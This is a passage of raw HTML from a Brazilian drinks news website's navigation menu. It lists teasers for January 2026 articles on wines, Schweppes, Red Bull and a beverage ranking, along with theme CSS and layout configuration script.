                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" class="td-image-wrap " title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/whispering-angel-veleiro-noronha-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA">VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:01:00-03:00" >15 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O vinho rosé francês Whispering Angel customiza veleiro e oferece passeio em Fernando de Noronha em 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" class="td-image-wrap " title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bemberg-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL">VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:03:00-03:00" >12 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vinícola argentina Bemberg Estate Wines estreia no Brasil com vinhos premiados de produção limitada</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" class="td-image-wrap " title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/rar-riserva-di-famiglia-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA">VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:06:00-03:00" >6 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Riserva di Famiglia, da RAR Vinhos, recebe Selo Rosso no Merano WineFestival, um dos mais prestigiados prêmios da Itália</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/" rel="bookmark" class="td-image-wrap " title="LARENTIS LANÇA SEU PRIMEIRO CLARETE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/larentis-clarete-de-verano-2025-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/" rel="bookmark" title="LARENTIS LANÇA SEU PRIMEIRO CLARETE">LARENTIS LANÇA SEU PRIMEIRO CLARETE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T10:07:00-03:00" >3 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A vinícola Larentis lançou seu Clarete de Verano, o primeiro desse estilo de um corte de marselan e malbec</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/like-wine-celebra-150-anos-da-bulova-brasil/" rel="bookmark" class="td-image-wrap " title="LIKE WINE CELEBRA 150 ANOS DA BULOVA BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/like-wine-bulova-mesa-de-bar6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/like-wine-celebra-150-anos-da-bulova-brasil/" rel="bookmark" title="LIKE WINE CELEBRA 150 ANOS DA BULOVA BRASIL">LIKE WINE CELEBRA 150 ANOS DA BULOVA BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T10:09:00-03:00" >1 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/like-wine-celebra-150-anos-da-bulova-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Like Wine celebra 150 anos da Bulova Brasil com coleção exclusiva e limitada de espumantes em lata inspirada em Nova York</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_6c4" data-td_block_id="tdi_53_6c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_6c4" data-td_block_id="tdi_53_6c4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/"><div class="tdb-menu-item-text">OUTRAS BEBIDAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_69c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_69c" >
<style>
/* custom css */
.tdi_54_69c .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_54_69c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_54_69c .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_54_69c .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_54_69c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_69c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_69c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_69c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_69c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_69c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_69c .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_69c .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_69c .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_54_69c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54_69c .entry-thumb{
					background-position: center 50%;
				}.tdi_54_69c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_69c .td-module-meta-info,
				.ie11 .tdi_54_69c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_69c .td-post-vid-time{
					display: block;
				}.tdi_54_69c .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_54_69c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_69c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_69c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_69c .td-post-category{
					display: inline-block;
				}.tdi_54_69c .td-post-author-name{
					display: none;
				}.tdi_54_69c .entry-review-stars{
					display: inline-block;
				}.tdi_54_69c .td-icon-star,
                .tdi_54_69c .td-icon-star-empty,
                .tdi_54_69c .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_69c .td-module-comments{
					display: none;
				}.tdi_54_69c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_69c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_54_69c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_69c .block-mega-child-cats{
					width: 160px;
				}.tdi_54_69c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_69c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_69c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_69c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_69c .td-module-container:before{
					bottom: -13px;
				}.tdi_54_69c .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_69c .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_54_69c .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_54_69c .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_54_69c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_69c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_69c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_69c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_69c .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_54_69c .td-module-container:before{
					bottom: -13px;
				}.tdi_54_69c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_69c .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_69c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_69c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_69c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_69c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_69c .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_54_69c = new tdBlock();
block_tdi_54_69c.id = "tdi_54_69c";
block_tdi_54_69c.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_69c","tdc_css_class_style":"tdi_54_69c_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54_69c"}';
block_tdi_54_69c.td_column_number = "3";
block_tdi_54_69c.block_type = "tdb_header_mega_menu";
block_tdi_54_69c.post_count = "5";
block_tdi_54_69c.found_posts = "294";
block_tdi_54_69c.header_color = "";
block_tdi_54_69c.ajax_pagination_infinite_stop = "";
block_tdi_54_69c.max_num_pages = "59";
tdBlocksArray.push(block_tdi_54_69c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_69c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" class="td-image-wrap " title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/schweppes-ano-novo-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS">SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:03:00-03:00" >19 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Schweppes apresenta novas embalagens das versões Tônica e Citrus para celebrar 2026 e brindar novos começos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/" rel="bookmark" class="td-image-wrap " title="RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/red-bull-maca-edition-sugarfree-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/" rel="bookmark" title="RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE">RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:05:00-03:00" >18 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Red Bull lança novo sabor maçã sem açúcar para entrar no portfólio fixo de olho nas celebrações do Carnaval</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
